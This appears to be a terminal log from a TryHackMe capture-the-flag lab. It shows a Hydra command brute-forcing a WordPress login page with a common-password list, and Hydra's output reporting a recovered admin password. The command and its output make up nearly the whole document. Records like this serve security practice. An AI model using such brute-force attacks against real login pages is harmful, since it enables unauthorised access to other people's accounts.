 ┌──(zapper@zapper)-[~/temp/TryHackMe/troll]
└─$ hydra -l admin -P /usr/share/seclists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt
10.10.104.139 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:ERROR" -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-01 08:22:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking http-post-form://10.10.104.139:80/wp-login.php:log=^USER^&pwd=^PASS^:ERROR
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http[s]://10.10.104.139:80/wp-admin/
[VERBOSE] Page redirected to http[s]://10.10.104.139:80/wp-login.php?redirect_to=http%3A%2F%2F10.10.104.
139%3A80%2Fwp-admin%2F&reauth=1
[80][http-post-form] host: 10.10.104.139   login: admin   password: theworldinyourhand
[STATUS] attack finished for 10.10.104.139 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-01 08:23:19